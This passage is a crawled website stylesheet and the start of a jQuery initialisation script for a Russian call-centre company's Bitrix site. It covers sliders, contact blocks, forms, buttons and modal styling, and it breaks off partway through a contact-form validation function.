	content: '';
	display: block;
	clear: both;
}
.reviews-slider .slick-slide {
    margin: 0 19px;
}
.review-slide {
	display: none;
	padding: 35px 20px;
	font-size: 15px;
	line-height: 1.6;
	background-color: #f5f5f5;
}
.review-slide__avatar {
	float: left;
	margin-right: 23px;
}
.review-slide__avatar {
	width: 60px;
	height: 60px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 59.5 59.5' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M50.8,8.7C39.2-2.9,20.3-2.9,8.7,8.7s-11.6,30.5,0,42.1c11.6,11.6,30.5,11.6,42.1,0 C62.4,39.2,62.4,20.3,50.8,8.7z M47.5,47.5c-9.8,9.8-25.8,9.8-35.6,0c-9.8-9.8-9.8-25.8,0-35.6s25.8-9.8,35.6,0 C57.3,21.8,57.3,37.7,47.5,47.5L47.5,47.5z M18.6,21.7c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5c0,0,0,0,0,0 c0,1.9-1.6,3.5-3.5,3.5C20.2,25.2,18.6,23.6,18.6,21.7z M34.4,21.7c0.1-1.9,1.7-3.4,3.6-3.4c1.8,0.1,3.3,1.5,3.4,3.4 c0,1.9-1.6,3.5-3.5,3.5S34.4,23.6,34.4,21.7z M42.6,35.9c-2.2,5-7.2,8.2-12.9,8.2c-5.8,0-10.9-3.2-12.9-8.2 c-0.4-0.9,0.1-1.8,0.9-2.2c0.9-0.4,1.8,0.1,2.2,0.9c1.6,3.8,5.4,6.2,9.8,6.2c4.3,0,8.1-2.4,9.8-6.2c0.4-0.9,1.4-1.2,2.2-0.9 C42.6,34.1,43,35.1,42.6,35.9z' fill='%23F4752B'/%3E%3C/svg%3E") 50% 50%/100% auto no-repeat;
}
.review-slide__avatar img {
	width: 100%;
	height: 100%;
}
.review-slide__client {
	display: flex;
    align-items: center;
    flex-wrap: wrap;
	height: 70px;
}
.review-slide__client > div {
	width: 100%;
}
.review-slide__name {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.review-slide__post {
	font-size: 12px;
	line-height: 1.67;
	opacity: .5;
}
.review-slide__quote {
	position: relative;
	padding-top: 57px;
	height: 225px;
	text-align: center;
	overflow: hidden;
}
.review-slide__quote:before {
	content: '';
	position: absolute;
	top: 25px;
	left: 50%;
	margin-left: -9px;
	width: 18px;
	height: 13px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 17.5 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5,9.9c0,1-0.3,1.7-1,2.3C15.8,12.7,15,13,13.9,13c-1.3,0-2.3-0.4-3.1-1.1c-0.8-0.8-1.1-1.9-1.1-3.4 c0-1.4,0.2-2.5,0.6-3.5s0.9-1.8,1.5-2.5c0.6-0.7,1.2-1.2,1.9-1.6s1.3-0.7,1.8-0.8l1.6,2.4c-1,0.4-1.7,1-2.3,1.7S14,5.8,14.1,6.8 c1-0.2,1.9,0,2.5,0.6C17.2,8,17.5,8.8,17.5,9.9z M7.8,9.9c0,1-0.3,1.7-1,2.3C6.1,12.7,5.2,13,4.2,13c-1.3,0-2.3-0.4-3.1-1.1 C0.4,11.1,0,10,0,8.5c0-1.4,0.2-2.5,0.6-3.5s0.9-1.8,1.5-2.5s1.2-1.2,1.9-1.6C4.8,0.5,5.4,0.2,5.9,0l1.6,2.4c-1,0.4-1.7,1-2.3,1.7 S4.3,5.8,4.4,6.8c1-0.2,1.9,0,2.5,0.6S7.8,8.8,7.8,9.9z' fill='%23F4752B'/%3E%3C/svg%3E") 50% 50%/100% auto no-repeat;
}

@media (max-width: 1439px) and (min-width: 1200px), (max-width: 991px) and (min-width: 768px), (max-width: 575px) {
	.reviews-slider {
		padding: 0 34px;
	}
	.reviews-slider .slick-slide {
		margin: 0 15px;
	}
	.review-slide {
		padding: 25px 15px;
		font-size: 14px;
	}
	.review-slide__avatar {
		margin-right: 15px;
	}
	.review-slide__quote {
		height: 233px;
	}
}

@media (max-width: 991px) and (min-width: 768px), (max-width: 575px) {
	.reviews-slider {
		padding: 0 30px;
	}
	.review-slide__avatar {
		margin-right: 10px;
		width: 42px;
		height: 42px;
	}
	.review-slide__quote {
		padding-top: 35px;
	}
	.review-slide__quote:before {
		top: 15px;
	}
}

@media (max-width: 575px) and (min-width: 400px) {
	.review-slide__quote {
		padding-top: 57px;
		height: 255px;
	}
	.review-slide__quote:before {
		top: 35px;
	}
}

@media (max-width: 399px) {
	.reviews-slider {
		margin: 0 -15px 50px;
		padding: 0;
		background-color: #f5f5f5;
	}
	.reviews-slider .slick-slide {
		margin: 0;
	}
	.review-slide {
		padding: 25px;
		background: none;
	}
	.review-slide__quote {
		height: auto;
		max-height: 211px;
	}
}
/***** reviews end *****/


/***** contacts *****/
.contacts h1 {
	margin-bottom: 25px;
	color: #282323;
}
.contacts-base {
	margin-bottom: 18px;
}
.contacts-base__item {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin: 15px 0;
	height: 48px;
}
.contacts-base__icon {
	position: relative;
	margin-right: 22px;
	width: 48px;
	height: 48px;
	background-color: #fde4d6;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.contacts-base__icon svg {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 24px;
	height: 24px;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	fill: #f4752b;
}
.mail .contacts-base__icon svg {
	height: 19px;
}
.location .contacts-base__icon svg {
	height: 33px;
}
.contacts-base__value {
	font: 25px/1.05 'Exo 2', sans-serif;
}
.contacts-base__text a {
	color: #282323;
	text-decoration: none;
}
.mail .contacts-base__text {
	padding-bottom: 11px;
}
/* .contacts-base__text a:hover {
	border-bottom: 1px solid #f4752b;
} */
.contacts-base__label {
	line-height: 1.38;
}
#map {
	margin-bottom: 45px;
	height: 450px;
}
#my-listbox-header {
	padding: 2px 12px;
}
.dropdown-toggle:after {
	margin-left: 10px;
	vertical-align: middle;
}
#my-listbox.dropdown-menu .dropdown-item {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
    cursor: pointer;
    border: none;
}
#my-listbox.dropdown-menu .dropdown-item.active,
#my-listbox.dropdown-menu .dropdown-item:active {
	background-color: #f1f1f2;
}
.contacts-title {
	font-weight: 500;
	line-height: 1.63;
	color: #282323;
}
.contacts-regional {
	margin-bottom: 30px;
}
.contacts-regional__item {
	position: relative;
	font-size:1.2rem;
	font-family: 'Exo 2', sans-serif;
	margin-bottom: 10px;
	padding-left: 28px;
	line-height: 1.38;
}
.contacts-regional__item:before {
	content: '';
	position: absolute;
	top: 4px;
	left: 0;
	width: 10px;
	height: 14px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 27 37.2' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.5,0C6.1,0,0,6,0,13.5c0,9.2,12.1,22.8,12.6,23.4c0.4,0.5,1.2,0.5,1.7,0.1c0,0,0.1-0.1,0.1-0.1 C14.9,36.3,27,22.7,27,13.5C27,6,20.9,0,13.5,0z M13.5,20.3c-3.7,0-6.8-3-6.8-6.8c0-3.7,3-6.8,6.8-6.8s6.8,3,6.8,6.8 C20.3,17.2,17.2,20.3,13.5,20.3z' fill='%23F4752B'/%3E%3C/svg%3E") 50% 50%/100% auto no-repeat;
}
#feedback .btn {
	max-width: 326px;
}

@media (max-width: 1199px) {
	.mail .contacts-base__text {
		padding-bottom: 8px;
	}
}

@media (max-width: 991px) {
	.contacts-base__item {
		margin: 25px 0;
		height: 49px;
	}
	.contacts-base__icon {
		margin-right: 17px;
		width: 49px;
		height: 49px;
	}
	.contacts-base__icon svg {
		width: 24px;
		height: 24px;
	}
	.mail .contacts-base__icon svg {
		height: 19px;
	}
	.location .contacts-base__icon svg {
		height: 34px;
	}
	.mail .contacts-base__text {
		padding-bottom: 6px;
	}
	.contacts-base__value {
		font-size: 24px;
	}
}

@media (max-width: 767px) {
	.contacts-base__item {
		margin: 10px 0;
		height: auto;
	}
	.contacts-base__item.location {
		align-items: flex-start;
	}
	.contacts-base__icon {
		margin-right: 10px;
		width: 40px;
		height: 40px;
	}
	.contacts-base__icon svg {
		width: 20px;
		height: 20px;
	}
	.mail .contacts-base__icon svg {
		height: 16px;
	}
	.location .contacts-base__icon svg {
		height: 28px;
	}
	.contacts-base__text {
		width: calc(100% - 50px);
	}
	.mail .contacts-base__text {
		padding-bottom: 6px;
	}
	.contacts-base__value {
		font-size: 20px;
	}
	.contacts-base__label {
		font-size: 14px;
	}
}
/***** contacts end *****/


/***** attention-block *****/
.attention-block {
	position: relative;
	padding: 26px 26px 31px 64px;
	background-color: rgba(237,116,47,.1);
}
.attention-block2 {
	position: relative;
	padding: 26px 26px 31px 31px;
	background-color: rgba(237,116,47,.1);
}
.attention-block__icon {
	position: absolute;
	top: 32px;
	left: 18px;
}
.attention-block h3 {
	margin-left: 20px;
	line-height: 1.42;
}
.attention-block2 h3 {
	margin-left: 0px;
	line-height: 1.42;
}

@media (max-width: 575px) {
	.attention-block {
		padding: 20px 15px;
	}
	.attention-block__icon {
		display: none;
	}
}
/***** attention-block end *****/

/*** inner end ***/

/* content end */

/* footer */
footer {
	background-color: #49474f;
}
.footer-top {
	padding: 48px 0 32px;
	border-bottom: 1px solid rgba(255,255,255,.1);
}
.footer-top:after,
.footer-bottom:after {
	content: '';
	display: block;
	clear: both;
}
.footer-bottom {
	padding: 35px 0 43px;
}

/*** navigation ***/
.menu_bottom {
	margin-left: 53px;
}
.menu_bottom-right {
	float: right;
}
.menu_bottom>li {
	float:left;
	margin-left: 14px;
}
.menu_bottom-right>li {
	margin-left: 50px;
}
.menu_bottom>li>.menu__item {
	font-size: 13px;
}

@media (max-width: 767px) {
	.menu_bottom.menu_bottom-right {
		float: none;
		margin: 20px 0 0;
	}
	.menu_bottom.menu_bottom-right>li {
		margin: 0 20px 0 0;
	}
}
/*** navigation end ***/

.footer-bottom__copyright {
	float: left;
	margin-top: 11px;
	line-height: 1.25;
	color: #fff;
	opacity: .8;
}
.footer-bottom__social {
	float: right;
}
.footer-bottom__social a {
	position: relative;
	display: block;
	float: left;
	margin-left: 20px;
	width: 42px;
	height: 42px;
	text-align: center;
	border: 1px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: border-color .15s;
	-moz-transition: border-color .15s;
	-ms-transition: border-color .15s;
	-o-transition: border-color .15s;
	transition: border-color .15s;
}
.footer-bottom__social a:hover {
	border-color: #f4752b;
}
.footer-bottom__social svg {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	fill: #fff;
	-webkit-transition: fill .15s;
	-moz-transition: fill .15s;
	-ms-transition: fill .15s;
	-o-transition: fill .15s;
	transition: fill .15s;
}
.footer-bottom__social a:hover svg {
	fill: #f4752b;
}
.footer-bottom__fb svg {
	width: 9px;
	height: 18px;
}
.footer-bottom__vk svg {
	width: 22px;
	height: 13px;
}
.footer-bottom__ins svg {
	width: 20px;
	height: 20px;
}

@media (max-width: 1439px) {
	.menu_bottom {
		margin-left: 20px;
	}
	.menu_bottom-right>li {
		margin-left: 14px;
	}
}

@media (max-width: 767px) {
	.footer-top .logo {
		float: none;
	}
	.footer-bottom__copyright {
		margin: 0;
	}
}

@media (max-width: 399px) {
	.footer-bottom__copyright {
		float: none;
		margin-bottom: 20px;
	}
	.footer-bottom__social {
		float: none;
	}
	.footer-bottom__social a:first-child {
		margin-left: 0;
	}
}
/* footer end */


/* border-block */
.border-block {
	margin: 42px 0 48px;
	border: 1px solid #d8d8d8;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.border-block + .border-block {
	margin-top: 68px;
}
.border-block__title {
	position: relative;
	top: -23px;
	display: inline-block;
	margin: 0 0 0 11px;
	padding: 0 8px;
	font-weight: 600;
	color: #282323;
	background-color: #fff;
}
.border-block__body {
	padding: 0 21px 21px;
}
.border-block h3 {
	font-weight: 500;
}

@media (max-width: 767px) {
	.border-block__title {
		top: -20px;
	}
}

@media (max-width: 575px) {
	.border-block__title {
		top: -18px;
	}
}

@media (max-width: 399px) {
	.border-block {
		margin-bottom: 30px;
	}
	.border-block + .border-block {
		margin-top: 50px;
	}
	.border-block__title {
		top: -16px;
		margin: 0 0 0 8px;
		padding: 0 5px;
		font-size: 22px;
	}
	.border-block__body {
		padding: 0 15px 15px;
	}
}
/* border-block end */


/* pagination */
.pagination {
	display:inline-block;
	margin-top: 9px;
}
.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px;
    width: 45px;
	vertical-align: middle;
    text-align: center;
    font: 600 14px/43px 'Exo 2', sans-serif;
    color: #3d424e;
	text-decoration: none;
    border: solid 1px #d8d8d8;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.pagination a {
	-webkit-transition: background-color .15s, color .15s;
	-moz-transition: background-color .15s, color .15s;
	-ms-transition: background-color .15s, color .15s;
	-o-transition: background-color .15s, color .15s;
	transition: background-color .15s, color .15s;
}
.pagination .arrow,
.pagination .dots {
	font-size: 30px;
	color: #9aa1af;
	line-height: 10px;
	border: none;
}
.pagination .arrow svg {
	width: 11px;
	height: 20px;
	fill: #9aa1af;
}
.pagination .arrow:hover svg {
	fill: #f4752b;
}
.pagination .arrow.disabled svg {
	fill: #ebebeb;
}
.pagination .dots:hover {
	color: #f4752b;
}
.pagination a:hover {
	border-color: #f4752b;
}
.pagination span.current {
	color: #fff;
	background-color: #f4752b;
	border-color: #f4752b;
}
.pagination .current,
.pagination .current:hover,
.pagination .disabled,
.pagination .disabled:hover {
	cursor: default;
}

@media (max-width: 575px) {
	.pagination a,
	.pagination span {
		margin: 0 2px;
		width: 27px;
		line-height: 25px;
	}
	.pagination .arrow,
	.pagination .dots {
		width: 20px;
		font-size: 20px;
	}
}
/* pagination end */


/* button */
.btn {
	padding: 11px 12px;
	text-decoration: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	-ms-transition: opacity .15s;
	-o-transition: opacity .15s;
	transition: opacity .15s;
}
.btn:focus {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.btn:not(.btn-link):active,
.btn:not(.btn-link):active:focus {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	-moz-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn.btn_whitebg,
.btn.btn_orangebg-big {
	padding: 20px 42px;
	font-weight: bold;
	font-size: 14px;
	color: #f4752b;
	background-color: #fff;
	-webkit-border-radius: 32px;
	-moz-border-radius: 32px;
	border-radius: 32px;
	-webkit-box-shadow: 0 38px 24px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 38px 24px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 38px 24px 0 rgba(0, 0, 0, 0.1);
}
.btn_whitebg:hover,
.btn_orangebg:hover,
.btn.btn_orangebg-big:hover {
	opacity: .9;
}
.btn.btn_whitebg:focus,
.btn.btn_whitebg:active {
	-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.25)
}
.btn.btn_orangebg,
.btn.btn_orangebg-big  {
	color: #fff;
	background-color: #f4752b;
}
.btn.btn_orangebd {
	color: #f4752b;
	border-color: #f4752b;
}
.btn.btn_orangebd:hover {
	background-color: rgba(244,117,43,.23);
}
.btn.btn_orangebg-big  {
	padding: 17px 42px 18px;
	font-weight: 500;
	font-size: 18px;
}
.btn.btn_graybg {
	color: #f4752b;
	background-color: rgba(0,0,0,.3);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

@media (max-width: 575px) {
	.btn.btn_whitebg,
	.btn.btn_orangebg-big {
		padding: 10px 30px;
	}
}
/* button end */


/* form */
.form-group {
	margin-bottom: 2rem;
}
.form-control {
	padding: 6px 21px;
	height: 48px;
	border-color: #d8d8d8;
}
.form-control:focus,
.custom-select:focus {
    border-color: #f4752b;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
textarea.form-control {
	min-height: 96px;
}
.custom-select {
	padding: 6px 40px 6px 21px;
	height: 48px;
	color: #b0b0b0;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 19 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.7,1.3l-8,7.5l-8-7.5' fill='none' stroke='%23B5B5B5' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") right 15px center/19px 10px no-repeat;
	border-color: #d8d8d8;
}
.custom-select.on {
	color: #282323;
}
.custom-select option {
	color: #282323;
}
.custom-select option:disabled {
	color: #aaa;
}
label {
	margin-bottom: 10px;
	font-weight: 500;
	line-height: 1.38;
}
.form-placeholder {
	position: relative;
}
.form-placeholder .form-control {
	padding-right: 35px;
}
.form-placeholder__text {
	position: absolute;
	top: 50%;
	left: 21px;
	color: #b0b0b0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.form-placeholder_right .form-placeholder__text {
	left: auto;
	right: 13px;
}
.custom-control {
	padding: 0;
	height: 48px;
	border: none;
}
.custom-control-label {
	display: flex;
	align-items: center;
	padding-left: 49px;
	width: 100%;
	height: 100%;
	font-weight: 400;
	border: 1px solid #faba97;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	cursor: pointer;
}
.custom-control-label:before,
.custom-control-label:after {
	top: 50%;
	left: 12px;
	width: 24px;
	height: 24px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.custom-control-label:before,
.custom-control-input:focus:not(:checked)~.custom-control-label:before,
.custom-control-input:focus~.custom-control-label:before,
.custom-control-input:not(:disabled):active~.custom-control-label:before {
	background-color: transparent;
	border-color: #faba97;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.custom-control-label:after {
	background: none;
}
.custom-control-input:checked~.custom-control-label {
	background-color: #fdebe0;
	border-color: #fdebe0;
}
.custom-control-input:checked~.custom-control-label:before,
.custom-control-input:focus~.custom-control-label:before,
.custom-control-input:checked:active~.custom-control-label:before {
	background-color: transparent;
	border-color: #f4752b;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
	left: 18px;
	width: 12px;
	height: 8px;
	background: none;
	border-left: 2px solid #f4752b;
	border-bottom: 2px solid #f4752b;
	-webkit-transform: translateY(-6px) rotate(-45deg);
	-moz-transform: translateY(-6px) rotate(-45deg);
	-ms-transform: translateY(-6px) rotate(-45deg);
	-o-transform: translateY(-6px) rotate(-45deg);
	transform: translateY(-6px) rotate(-45deg);
}
.custom-radio_btns {
	width: 50%;
}
.custom-radio_btns .custom-control-label {
	justify-content: center;
	padding-left: 0;
	color: #f4752b;
}
.custom-radio_btns .custom-control-label:before,
.custom-radio_btns .custom-control-label:after {
	display: none;
}
.custom-radio_btns:first-child .custom-control-label {
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
.custom-radio_btns:last-child .custom-control-label {
	border-left: none;
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0;
}
.custom-radio_btns .custom-control-input:checked~.custom-control-label {
	color: #fff;
    background-color: #f4752b;
    border-color: #f4752b;
}
.form-text {
	margin-top: -19px;
	font-size: 14px;
	font-weight: 300;
	font-style: italic;
	line-height: 1.43;
}
.form-control:-moz-placeholder {
	color: #b0b0b0;
}
.form-control::-moz-placeholder {
	color: #b0b0b0;
}
.form-control::-webkit-input-placeholder {
	color: #b0b0b0;
}

@media (max-width: 399px) {
	.form-group {
		margin-bottom: 1rem;
	}
	.form-text {
		margin-top: -3px;
	}
}
/* form end */


/* multilevel_list */
.multilevel_list {
	padding-left: 40px;
}
.multilevel_list ol {
	counter-reset: li;
	list-style: none;
	padding: 0;
}
.multilevel_list li {
	position: relative;
}
.multilevel_list>ol>li {
	margin-bottom: 15px;
	text-align: center;
	font-weight: 500;
}
.multilevel_list>ol>li li,
.multilevel_list li p {
	margin-top: 5px;
	text-align: left;
	font-weight: 400;
}
.multilevel_list li:before {
	counter-increment: li;  
	content: counters(li,".") ". ";
}
.multilevel_list>ol>li li:before {
	position: absolute;
	top: 0;
	left: -50px;
}
.multilevel_list li p {
	margin-bottom: 5px;
}
/* multilevel_list end */


/* slick */
.slick-arrow {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	background: none;
	border: none;
	z-index: 1;
}
.slick-arrow.slick-disabled {
	cursor: default;
	opacity: .3;
}
.slick-prev {
	left: 24px;
}
.slick-next {
	right: 24px;
}
.slick-arrow:focus {
	outline: none;
}
.slick-arrow svg {
	width: 13px;
	height: 24px;
	fill: #f4752b;
}

@media (max-width: 1439px) {
	.slick-prev {
		left: 0;
	}
	.slick-next {
		right: 0;
	}
}
/* slick end */


/* modal */
.modal-content {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.modal-title {
	margin-bottom: 15px;
	text-align: center;
	line-height: 1.25;
	color: #f4752b;
}
.modal-body {
	padding: 48px 40px 59px;
}
.modal .close {
	position: absolute;
	top: 15px;
	right: 15px;
	outline: none;
}
#formContacts {
	margin-top: 40px;
}
.modal form .btn {
	margin-top: 13px;
	width: 326px;
	max-width: 100%;
}

@media (min-width: 768px) {
	.modal-dialog:not(.modal-lg) {
		max-width: 600px;
	}
}

@media (max-width: 575px) {
	.modal-body {
		padding: 25px 15px 34px;
	}
	.modal .close {
		top: 5px;
	}
}
/* modal end */


.industries-item__desc2 {
	margin: 16px 0 0 20px;
	width: 100%;
	font: 700 22px/22px 'Exo 2', sans-serif;
	font-weight: 700;
}

.industries-item__header2 {
	position: relative;
	display: flex;
	padding: 0 0 5px;
	width: 100%;
	height: 80px;
	overflow: hidden;
	text-align: left;
	color: #fff;
	background-color: #49474f;
}

.industries-item__header2:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: #f4752b;
}

.industries-item__body2 {
	padding: 17px 20px 25px;
	height: auto;
	color: #282323;
	display: block;
}
a:hover .industries-item__body2 {
	background-color: rgba(244,117,43,.11);
}

@media (max-width: 1439px) and (min-width: 1200px) {
	.industries-item__body2 {
		padding: 17px 15px 25px;
	}
}

@media (max-width: 767px) {
	.industries-item .h3 {
		margin-bottom: 18px;
		height: auto;
	}
	.industries-item__body2 {
		height: auto;
	}
}

.big-number {
	border-radius: 50%;
	width: 50px;
	height: 50px;
	border: 1px solid #ffffff;
	color: #ffffff;
	text-align: center;
	position: relative;
	font-size: 2rem;
	font-weight: 700;
	background: #f4752b;
}

.big-arrow {
	font-size: 4rem;
	color: #f4752b;
	position: relative;
	top: -30px;
}

.number-list {

}
ol.number-list {
	counter-reset: item;
	margin-left: 0;
	padding-left: 0;
	list-style-type: none;
}
li.number-list__item:before {
	display: inline-block;
	content: counter(item) ".";
	counter-increment: item;
	color:#f4752b;
	margin-right:12px;
	font-weight: 700;
	font-size: 1.1rem;
}

.carousel-control-prev,
.carousel-control-next {
	height: 72px;
	width: 72px;
	border-radius: 50%;
	border: 0;
	background-color: #f4752b;
	top: 45%;
}

.carousel-control-prev {
left: 2%;
}
.carousel-control-next {
right: 2%;
}

.carousel-control-next-icon, .carousel-control-prev-icon {
	width: 36px;
	height: 36px;
}


.two-in-one__item a {
	color: #282323;
	text-decoration: none;
}
.two-in-one__item a:hover {
	color: #f4752b;
	text-decoration: none;
}

a:hover .two-in-one__title {
	text-decoration: none;
}

.news-block-item__link, .news-block-tab {
	text-decoration: none;
}

.news-block-tab:hover {
	text-decoration: none;
}

@media (max-width: 767px) {
	.two-in-one__item a .two-in-one__title,
	.two-in-one__item a:hover .two-in-one__title {
		text-decoration: underline;
	}
}
.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 140px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: .2;
}

.owl-carousel .prev-slide {
	background: url("/bitrix/templates/calltraffic-new-v2/images/owlnav.png") no-repeat scroll 0 0;
	left: -33px;
}

.owl-carousel .next-slide {
	background: url("/bitrix/templates/calltraffic-new-v2/images/owlnav.png") no-repeat scroll -24px 0px;
	right: -33px;
}

.owl-carousel .prev-slide:hover {
	background-position: 0px -53px;
}

.owl-carousel .next-slide:hover {
	background-position: -24px -53px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.calltraffic.ru/bitrix/templates/calltraffic-new-v2/js/init.js
body_size: 2547
content:
$(document).ready(function(){
  $('.owllicences').owlCarousel({
  	autoWidth:true,
        items:4,
  	dots:true,
  	margin:24, //Отступ от картино если выводите больше 1
  	nav:true, //Отключил навигацию
        navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
  	slideBy:1,
  	autoplay:false,
        autoplayTimeout:4000,
  	mergeFit:true,
  	lazyLoad:true,
  	center:true,
        loop:true,
  	});
});


$(function() {
	var body = $('body'),
		header = $('header'),
		ws = widthScrollbar(),
		arrCalc = {},
		ps,
		soptions = {
			infinite: false,
			slidesToShow: 6,
			slidesToScroll: 6,
			//swipeToSlide: true,
			prevArrow: '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M9.6,0L11,1.4L2.7,10l8.3,8.6L9.6,20l-8.3-8.6v0L0,10L9.6,0z"/></svg></button>',
			nextArrow: '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M1.4,20L0,18.6L8.3,10L0,1.4L1.4,0l8.3,8.6v0L11,10L1.4,20z"/></svg></button>',
			responsive: [
				{
					breakpoint: 1440,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						swipeToSlide: false
					}
				},
				{
					breakpoint: 550,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						swipeToSlide: false
					}
				}
			]
		};
	
	$('input, textarea').placeholder();
	$('input.phone').mask('+7 (999) 999-99-99');
	
	$('.navbar-toggler').click(function () {
		ws = widthScrollbar();
		body.toggleClass('menu_open');
		if (body.hasClass('menu_open')) {
			body.css('padding-right', ws);
			//header.css('padding-right', ws);
		} else {
			body.css('padding-right', 0);
			//header.css('padding-right', 0);
		}
	});
	
	$('div>a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
		$(this).closest('.accordion').find('.nav-link.active').removeClass('active');
		$(this).addClass('active');
	})
	
	ps = $('.bx-no-touch .scrollbar').perfectScrollbar({
		wheelPropagation: true
	});
	
	$('.solution-item__close').click(function() {
		$(this).closest('.solution-item').find('[data-toggle="collapse"]').click();
	})
	
	$('.custom-select').change(function(){
		$(this).addClass('on');
	})
	
	$('#inputHours24Calculator').change(function(){
		if ($(this).prop('checked')) {
			$('#inputHoursCalculator').val('').prop('disabled', true);
		} else {
			$('#inputHoursCalculator').prop('disabled', false);
		}
	})
	
	$('#inputStandartCalculator').change(function(){
		if ($(this).prop('checked')) {
			$('#inputLevelCalculator').val('').prop('disabled', true);
		} else {
			$('#inputLevelCalculator').prop('disabled', false);
		}
	})
	
	$('#inputHours24OutCalculator').change(function(){
		if ($(this).prop('checked')) {
			$('#inputHoursOutCalculator').val('').prop('disabled', true);
		} else {
			$('#inputHoursOutCalculator').prop('disabled', false);
		}
	})
	
	if ($('.clients-block-slider').length) {
		$('.clients-block-slider').slick(soptions);
	
		$(document).on('beforeClose.fb', function( e, instance, slide ) {
			$('.clients-block-slider').slick('unslick');
			setTimeout(function() {
				$('.clients-block-slider').slick(soptions);
			},500);
		});
	}
	
	$('.clients-block__more').click(function() {
		$('.clients-block__item.d-none').removeClass('d-none');
		$(this).addClass('d-none');
	})
	
	$('body').on('click', '#my-listbox.dropdown-menu .dropdown-item', function() {
		$('#my-listbox.dropdown-menu .dropdown-item').removeClass('active');
		$(this).addClass('active');
	})
	setTimeout(function() {
		$('#my-listbox.dropdown-menu ymaps:first-child ymaps .dropdown-item').click();
	},3000);
	
	$('#formCalculator .btn[data-toggle="modal"]').click(function() {
		$.each($('#formCalculator').serializeArray(), function(i, obj) { arrCalc[obj.name] = obj.value });
	})
	$('#formContacts').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formContacts .form-group').removeClass('has-error');
			if ($('#formContacts input[name=name]').val() == '') {
				$('#formContacts input[name=name]').closest('.form-group').addClass('has-error');
				$('#formContacts input[name=name]').focus();
				return false;
			}
			if ($('#formContacts input[name=phone]').val() == '' || !phone_reg.test($('#formContacts input[name=phone]').val())) {
